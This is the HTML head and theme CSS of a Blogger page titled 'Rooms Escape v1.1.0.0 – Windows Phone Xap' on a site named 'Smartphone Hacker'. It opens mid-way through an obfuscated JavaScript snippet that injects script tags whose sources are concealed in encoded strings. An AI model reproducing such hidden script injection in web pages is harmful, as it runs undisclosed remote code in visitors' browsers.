f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html' rel='canonical'/>
<title>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Rooms Escape v1.1.0.0 – Windows Phone Xap, Smartphone Hacker: Rooms Escape v1.1.0.0 – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s72-c/rooms1.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s72-c/rooms1.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Rooms Escape v1.1.0.0 – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihd2YwoLVzHj2A9Nj-fm0WZ37POZ4jVprrlamlvHezWrdfngQez9LSK5P6OszNTmC30MWgUQrdy9BDZlJLEYAOZz_x9uXbt7_oU6XC5funx01yaIscuow0l-QNkoxrjEGjpKkVVX2lBVA/s1600/rooms1.jpg' name='twitter:image'/>
<meta content='Rooms Escape v1.1.0.0 – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;
top:50%;margin-top:-1em;background:#fafafa;color:#666;height:2em;width:2em;line-height:2em;
text-align:center;border-radius:100%;border:double #eee;transform: rotate(0deg);transition:all 0.3s ease-out;}
.post ol li:hover:before{background:#4791d2;color:#fff;border-color:#fff;transform: rotate(360deg);}
.post ol li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ol li span:hover{background:#fff;}
/* CSS Post Table */
.post-body table th, .post-body table td, .post-body table caption{border:1px solid #d8dde1;padding:.2em .5em;text-align:left;vertical-align:top;}
.post-body table.tr-caption-container {border:1px solid #d8dde1;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body table{}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #d8dde1;}
.post-body th{background:#ecf0f1;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
img {max-width:100%;height:auto;border:none;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
/* CSS Post Layout */
body {background:#e7e8e9 none repeat scroll top left;margin:0 0 0 0;padding:0 0 0 0;
color:#444;font-family:'Droid Sans';font-size:13px;font-weight:400;text-align:left;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebar2 {padding:0 0 0 0;}
body#layout .top-tab-widget-menu ul {display:none;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0 0 0 0;}
body#layout .tably {float:left;width:79px;}
body#layout .header-wrapper {margin-top:0;}
body#layout #navigation {float:left;width:100%;}
body#layout .tably {float:left;width:100%;}
body#layout #header-wrapper {min-height:0px;width:100%;}
body#layout #header {width:30%;}
body#layout #header-right {width:70%;}
.ct-wrapper {margin:0;padding:0;}
.clear {clear:both;}
.clear:after {visibility:hidden;display:block;font-size:0;content:" ";clear:both;
height:0;}
#navbar-iframe {display:none !important;}
header,nav,section,aside,article,footer {display:block;}
form.searchform {margin:0;}
body#layout #tably-1, body#layout #tably-2, body#layout #tably-3 {width:33.3%;float:left;}
/* CSS Global Wrapper */
#outer-wrapper {max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}
#post-wrapper {float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.blogouter-wrapper {overflow:hidden;position:relative;}
.ct-wrapper {padding:0 20px;position:relative;max-width:1024px;margin:0 auto;}
#header-wrapper {margin:20px;overflow:hidden;}
#header {float:left;width:100%;max-width:257px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-wrapper2 {position:relative;z-index:999;}
#sidebar-wrapper {float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
#footer-wrapper {width:100%;text-align:left;overflow:hidden;margin:20px 0px 0px 0px}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper .widget-content {text-align:left;margin:20px 0 15px;}
#footer-wrapper .widget-content li {margin-left:-14px;}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 15px;display:block;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {padding-bottom:.2em;}
.ads-in-post{display:none}
.post-body .ads-in-post{display:inline-block;line-height:0}
.ads-post{margin:15px auto;line-height:0}

--></style>
<style id='template-skin-1' type='text/css'><!--
/* CSS Body Layout */
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#444;}
#layout:before {content:'Minima Colored 3';text-transform:uppercase;font-size:20px;color:#999;
margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout #HTML900 .widget-content{background-color:#9385d9!important}
#layout #HTML900 .layout-title{color:#fff!important;font-size:15px;text-transform:uppercase;line-height:37px;height:37px;font-weight:700}
#layout #HTML900 .editlink{color:#fff!important;border:1px solid #eee;height:33px;line-height:33px;padding:0 15px;font-weight:700;background-color:#555}
#layout #header-wrapper{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper{padding:20px 0;overflow:visible;background:#444;}
#layout #footer-wrapper .add_widget {background-color:#9385d9;border:none;}
#layout #footer-wrapper .add_widget a {color:#fff;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
#layout #footer-wrapper:before {content:'Footer Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div#post-wrapper:before {content:'Post Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout div.blogouter-wrapper {display:none;}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout #sidebar-wrapper:before {content:'Sidebar Wrapper';text-transform:uppercase;font-size:16px;color:#999;margin:0 0 20px 0;display:inline-block;font-weight:700;font-family:sans-serif;}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
--></style>
<style type='text/css'>
/* CSS Fonts */
@font-face {font-family:'Droid Sans';font-style:normal;font-weight:400;
src: local('Droid Sans'), local('DroidSans'), url(http://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style: normal;font-weight: 400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/1sL847GoOH8xYu1qOqsKrw.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:400;
src: local('Ruda'), url(http://fonts.gstatic.com/s/ruda/v7/amgix7OxSooHsx6087wFmw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/Cq8KyqhCX-f1J9BsOyq_FvY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;}

@font-face {font-family:'Ruda';font-style:normal;font-weight:700;
src: local('Ruda Bold'), local('Ruda-Bold'), url(http://fonts.gstatic.com/s/ruda/v7/PE4HmbFicAmeYlQ_H7nOVfY6323mHUZFJMgTvxaG2iE.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215, U+E0FF, U+EFFD, U+F000;}

/* CSS Outer Wrapper */
#outer-wrapper {background:#fdfdfd;max-width:1100px;margin:0 auto;padding:0;overflow:hidden;}

/* CSS Content Wrapper */
#content-wrapper {background-color:#fff;margin:0 auto;padding:0 20px;
word-wrap:break-word;}

/* CSS Header Wrapper */
#header-wrapper {margin:20px;overflow:hidden;padding:0;}
#header {float:left;width:100%;max-width:257px;color:#444;margin:0;}
#header h1, #header p {font-family:'Ruda';font-size:220%;font-weight:400;color:#444;text-transform:uppercase;}
#header a {color:#444;text-decoration:none;transition:all 0.3s ease-out;}
#header a:hover {color:#4791d2;}
#header .description {font-family:'Droid Sans';font-size:100%;font-weight:400;color:#555;text-transform:none;}
.header img {display:block;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;width:100%;
max-width:728px;}
.header-right img {display:block;}

/* CSS Header 2 Wrapper */
.blogouter-wrapper {background:#fff;position:relative;z-index:96;overflow:hidden;}
.ct-wrapper {padding:0 20px;position:static;max-width:1100px;margin:0 auto;}
.header-wrapper2 {margin:0 auto;padding:0}

/* CSS Top Menu */
.main-nav {display:block;margin:0 auto;float:left;padding:0;width: 100%;background:transparent;}
.main-nav ul {width:100%;padding:0;margin:0;text-align:left;}
.main-nav li {list-style-type:none;float:left;padding:0;}
.main-nav li a {position:relative;font-family:'Droid Sans';font-size:15px;font-weight:400;background:transparent;color:#838888;display:block;margin:0;padding:18px;line-height:100%;}
.main-nav ul > li > a:after {content:"";position:absolute;width:0;left:0;right:0;margin:auto;
bottom:-1px;height:3px;background:#4791d2;opacity:0;visibility:hidden;transition:all 0.2s ease-out;}
.main-nav ul > li > a:hover:after {opacity:1;visibility:visible;width:90%;}
.main-nav ul li a:active, .main-nav ul li.highlight a {line-height:100%;text-decoration:none;}
.main-nav ul li a:hover {background:#fdfdfd;color:#4791d2;text-decoration:none;}
.main-nav a#pull {display:none;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#fff;text-align:center;color:#838888;float:right;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#7076c5;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#838888;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#fdfdfd;color:#4791d2;}

/* CSS Main Menu */
#menu-wrap {background:#222;height:50px;margin:0 20px;position:relative;border-bottom:4px solid #4791d2;}
#menu, #menu ul {margin:0;padding:0;list-style:none;}
#menu ul{height:50px}
#menu {background:#222;color:#fff;height:50px;}
#menu:before,#menu:after {content:"";display:table;}
#menu:after {clear:both;}
#menu li {float:left;display:inline;position:relative;font-family:'Ruda';font-size:14px;font-weight:700;text-transform:uppercase;margin:0;}
#menu a {display:block;line-height:50px;padding:0 20px;text-decoration:none;color:#fff;
transition:all 0.2s ease-out;}
#menu li:hover > a {background:#333;color:#fff;}
#menu ul {margin:20px 0 0 0;visibility:hidden;opacity:0;height:auto;min-width:150px;background:#fff;position:absolute;z-index:99;top:50px;left:0;
box-shadow:0 4px 5px -2px rgba(0,0,0,.2);transition:all 0.2s ease-out;}
#menu li:hover > ul {opacity:1;visibility:visible;margin:0;}
#menu ul ul {top:0;left:150px;margin:0 0 0 20px;box-shadow:0 4px 5px -2px rgba(0,0,0,.2);}
#menu ul li {display:block;width:100%;font-family:'Droid Sans';font-size:13px;font-weight:400;text-transform:none;}
#menu a.ai{padding:0 27px 0 14px;}
#menu li > a.ai::after {content:"\f107";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;right:10px;color:#aaa;transition:all 0.2s ease-out;}
#menu li > a.ai2::before,#menu li > a.ai3::before {content:"\f105";font-family:FontAwesome;margin:0 auto;width:10px;height:10px;line-height:50px;position:absolute;top:0;left:10px;color:#ccc;transition:all 0.2s ease-out;}
#menu li > a.ai:hover::after,#menu li > a.ai2:hover::before,#menu li > a.ai3:hover::before{color:#fff;}
#menu ul a {padding:0 20px 0 25px;background:#fff;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;transition:all 0.2s ease-out;}
#menu ul a:hover {background-color:#4791d2;color:#fff;}
#menu ul li:first-child > a:after {content: '';position:absolute;left:20px;top:-6px;
border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;transition:all 0.2s ease-out;}
#menu ul ul li:first-child a:after {left:-6px;top:50%;margin-top:-6px;border-left:0;	
border-bottom:6px solid transparent;border-top:6px solid transparent;border-right:6px solid #fff;transition:all 0.2s ease-out;}	
#menu ul li:first-child a:hover:after {border-bottom-color:#4791d2;}	
#menu ul ul li:first-child a:hover:after {border-right-color:#4791d2;border-bottom-color:transparent;}
.no-transition {transition:none;opacity:1;visibility:visible;display:none;}
#menu li:hover > .no-transition {display:block;}
#menu .homers {line-height:50px;margin-left:20px;}
#menu .homers a{background:#4791d2;color:#fff;padding:0 15px;}
#menu .homers a:hover{background:#4f9adb;color:#fff;}
#menu .homers .fa.fa-home{text-align:center;color:#fff;}
#menu-wrap input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer;}
#menu-wrap label{font-family:'Ruda';font-size:30px;font-weight:700;text-transform:uppercase;display:none;width:35px;height:51px;line-height:51px;text-align:center;}
#menu-wrap label span{font-size:13px;position:absolute;left:35px}
#menu li.ranpost {cursor:pointer;float:right;}
#menu li.ranpost a{padding:0 18px;font-size:16px;line-height:50px;}

/* CSS Fixed Search Button */
.minima3-search {position:relative;padding:0;height:0;margin:0 auto;}
#menu li.searchbutton {background:#444;margin:0;padding:0 18px;display:inline-block;text-transform:Capitalize;height:50px;line-height:50px;cursor:pointer;z-index:93;float:right;}
#menu li.searchbutton.active {background:#4791d2;color:#fff;}
#menu li.searchbutton:after {content:"\f002";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;color:#fff;position:relative;}
#menu li.searchbutton.active:after {color:#fff;}
.search-form {display:none;position:relative;background:#fff;
padding:0;width:100%;z-index:91;max-width:1100px;margin:0 auto;}
.searchform {margin:0 auto;text-align:center;line-height:45px;}
.searchbar {background:transparent;border:none;width:75%;padding:5px 10px;font-weight:400;font-size:20px;font-family:'Droid Sans',sans-serif;color:#999;margin:0 auto;outline:none;line-height:45px;transition:background-color 1s ease-out 0s;}
.searchbar:focus {color:#666;}
.searchsubmit {left:0;top:0;bottom:0;position:absolute;background:#4791d2;border:none;outline:none;cursor:pointer;color:#fff;padding:0 25px;text-transform:uppercase;font-weight:700;font-size:16px;
font-family:'Ruda',sans-serif;line-height:45px;border-radius:2px;
transition:background-color 0.3s ease-out;}
.searchsubmit:hover {background:#444;color:#fff;}
.searchsubmit:active {background:#333;color:#fff;border:none;outline:none;}

/* CSS Post Wrapper */
#post-wrapper {background:transparent;color:#666;float:left;width:70%;margin:0 0 10px;}
.post-inner {padding:15px 15px 0 0;}
.breadcrumbs {background:#fff;font-size:100%;height:45px;overflow:hidden;padding:0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {background:#fff;color:#666;border-right:none;font-family:'Droid Sans';font-size:13px;font-weight:300;padding:10px;line-height:30px;}
.breadcrumbs a {background:#fff;color:#666;font-family:'Droid Sans';font-size:13px;
font-weight:normal;line-height:45px;}
.breadcrumbs span a {color:#666;padding:10px;margin-left:5px;}
.breadcrumbs span:first-child  a{background:#4791d2;color:#fff;margin-left:10px;}
.breadcrumbs span a:hover {color:#fff;}
.breadcrumbs a:hover {background:#4791d2;color:#fff;}
.post {background:#fff;margin:0 0 15px;padding:15px;}
.post-body {line-height:1.6em;color:#444;margin-top:15px;margin-right:0;font-size:14px;}
.post-body img {max-width:95%;margin:0 auto;height:auto;}
h3.post-title, h2.post-title, h1.post-title {font-family:'Ruda',sans-serif;font-size:20px;font-weight:700;text-align:center;border-bottom:double #eee;border-top:double #eee;
padding:15px;text-transform:uppercase}
h3.post-title a, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {color:#666;}
h3.post-title a:hover, h2.post-title a:hover, h1.post-title a:hover {color:#4791d2!important;}
.post-info {background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px;}
.post-info a {display:inline;background:transparent;color:#888;padding:4px 6px 4px 6px;transition:all .3s ease-out;}
.post-info a:hover {color:#4791d2;}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:8px!important;display:inline;color:#666;}
.halaman{padding:0;background:#444;border:double #fff;}
.halaman-kiri{width:50%;float:left;margin:0;text-align:left;color:#f1c40f;transition:all .3s ease-out;}
.halaman-kanan{width:50%;float:right;margin:0;text-align:right;color:#f1c40f;transition:all .3s ease-out}
.halaman-kanan:hover .pager-title-left,.halaman-kiri:hover .pager-title-left{color:#fff!important;}
.halaman-kanan a:hover,.halaman-kiri a:hover{color:#f1c40f!important;}
.halaman-kiri a,.halaman-kanan a,.current-pageleft,.current-pageright{font-size:14px;font-family: 'Droid Sans',Helvetica,Arial,sans-serif;font-weight:300;background:none;text-decoration:none}
.current-pageleft{padding:0 0 0 15px;}
.current-pageright{padding:0 15px 0 0;}
.halaman-kiri a,.halaman-kanan a{color:#fff;}
.pager-title-left{font-family: 'Ruda',sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;transition:all .3s ease-out}
.isihalaman-kiri{margin:0}
.isihalaman-kanan{margin:5px 10px 10px}
#blog-pager-newer-link{float:left;padding:0 0 0 15px;}
#blog-pager-older-link{float:right;padding:0 15px 0 0;}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
span.post-author.vcard {visibility:hidden;width:0;height:0;}
.post-header, .post-footer {line-height:initial;width:0;height:0;}
.posts-title{margin-bottom:15px;border-bottom:double #ddd;}
.posts-title h2{font-family:'Ruda';font-size:15px;background-color:#fff;display:inline-block;
padding:13px;margin:0;border:double #ddd;border-bottom:none;}
.posts-title h2 a{color:#666;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}

/* CSS Comments */
#comments{background:#fff;clear:both;margin:20px auto 0;line-height:1em;padding:20px;}
#comments h3{background:#eea956;display:inline;line-height:20px;margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;position:absolute;color:#fff;font-weight:700;text-transform:uppercase;padding:10px 20px 10px 50px;border:double #fff;}
#comments h3:before {font-family:fontawesome;content:"\f086";margin-right:10px;font-size:20px;padding:10px 15px;position:absolute;left:0;top:0;}
#comments .click-comment{float:right;text-decoration:none;display:inline;line-height:20px;
margin-bottom:20px;margin-top:0;font-family:'Ruda',sans-serif;font-size:14px;
color:#aaa;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 20px;border: double #ddd;}
#comments .click-comment:hover{background:#444;color:#fff;border-color:#fff;}
.comment_avatar_wrap{width:42px;height:42px;border:none;background:none;text-align:center;padding:0;overflow:hidden;}
#comments .comment_avatar {width:46px;height:46px;max-width:46px;max-height:46px;background:rgba(255,255,255,0.2);padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_admin .comment_avatar{width:46px;height:46px;max-width:46px;max-height:46px;padding:0 0 0 1px;text-align:center;position:absolute;top:0;right:0;overflow:hidden;}
#comments .comment_avatar img {width:46px;height:46px;max-width:46px;max-height: 46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;}
.comment_avatar img{width:46px;height:46px;background:url(http://1.bp.blogspot.com/-SL82Yj_MkdE/VCNlr5Q1nWI/AAAAAAAAGf8/xzhe3TPouok/s1600/anonim.png) no-repeat;overflow:hidden;transform:scale(1.0) rotate(0);transition:all .3s ease-out;}
.comment_avatar img:hover{transform:scale(1.1) rotate(2deg);}
.comment_name a{font-family:'Ruda',sans-serif;font-weight:700;font-size:15px;padding:5px 0;color:#fff;text-decoration:none}
.comment_name a:hover{color:#f9f9f9;}
